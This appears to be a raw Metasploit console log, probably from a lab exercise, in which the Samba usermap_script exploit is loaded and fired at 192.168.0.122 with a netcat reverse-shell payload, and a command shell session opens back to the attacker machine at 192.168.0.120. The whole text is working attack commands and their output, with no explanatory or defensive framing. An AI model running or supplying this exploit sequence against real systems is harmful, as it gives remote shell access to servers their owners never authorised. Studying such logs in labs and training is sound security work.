 Metasploit Documentation: https://docs.metasploit.com/
msf6 > use exploit/multi/samba/usermap_script
[*] No payload configured, defaulting to cmd/unix/reverse_netcat
msf6 exploit(multi/samba/usermap_script) > set RHOST 192.168.0.122
RHOST => 192.168.0.122
msf6 exploit(multi/samba/usermap_script) > exploit
[*] Started reverse TCP handler on 192.168.0.120:4444
[*] Command shell session 1 opened (192.168.0.120:4444 -> 192.168.0.122:39757) at 2025-07-15 13:54:2
4 -0400